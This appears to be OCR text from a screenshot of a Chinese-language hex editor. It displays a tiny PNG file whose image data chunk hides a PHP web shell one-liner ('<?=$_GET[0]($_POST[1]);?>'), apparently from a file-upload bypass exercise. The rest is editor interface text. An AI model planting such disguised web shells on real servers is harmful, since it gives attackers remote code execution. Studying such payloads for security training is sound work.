 文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 工具(T) 窗口(W) 帮助(H)
Hex
启动 2.png 1.png* 16965.png 1.png 3.png 3 - 副本.png* 11379.png
编辑为: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ... ... .....ü.í
0020h: A3 00 00 00 60 49 44 41 54 48 89 63 5C 3C 3F 3D £...`IDATH‰c\<?=
0030h: 24 5F 47 45 54 5B 30 5D 28 24 5F 50 4F 53 54 5B $_GET[0]($_POST[
0040h: 31 5D 29 3B 3F 3E 58 80 81 81 C1 73 5E 37 93 FC 1]);?>X€..Ás^7“ü
0050h: 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 E3 C9 BF 5F EF .‹Û~_Ó}ª'÷ñãÉ¿_ï
0060h: 06 7C B2 30 30 63 D9 B9 67 FD D9 3D 1B CE 32 8C .|²00cÙ¹gýÙ=.Î2Œ
0070h: 82 51 30 0A 46 C1 28 18 05 A3 60 14 8C 82 51 30 ‚Q0.FÁ(..£`.Œ‚Q0
0080h: 0A 86 0D 00 00 81 B2 1B 02 07 78 0D 0C 00 00 00 .†....²...x.....
0090h: 00 49 45 4E 44 AE 42 60 82 .IEND®B`‚
工作区
打开文件
1.png E:\php...pload\
1.png* C:\Use...sktop\
11379.png E:\php...pload\
16965.png E:\php...pload\
2.png C:\Use...sktop\
3 - 副本.png* C:\Use...sktop\
3.png C:\Use...sktop\
收藏夹文件
最近使用的文件
1 - 副本.png C:\Use...sktop\
123.jpg C:\Use...sktop\
24080.gif E:\php...pload\
1.gif C:\Use...sktop\
原图 - 副本.jpg C:\Use...sktop\
工作区 资源管理器
检查器
类型 值
带符号字节 60
无符号字节 60
Signed Short 16188
Unsigned Short 16188
Signed Int 607993660
Unsigned Int 607993660
Signed Int64 6072338146534440764
Unsigned Int64 6072338146534440764
浮动 4.10364e-17
Double 9.09024626346147e+...
Half Float 1.808594
String <?=$_GET[0]($_POST[...
Unicode
DOSDATE 09/28/2011
检查器 变量 Bookmarks
查找结果
地址 值
输出 查找结果 在文件中查找 比较 直方图 校验和 进程
开始: 45 [2Dh] Sel: 25 [19h] 大小: 153 ANSI LIT W OVR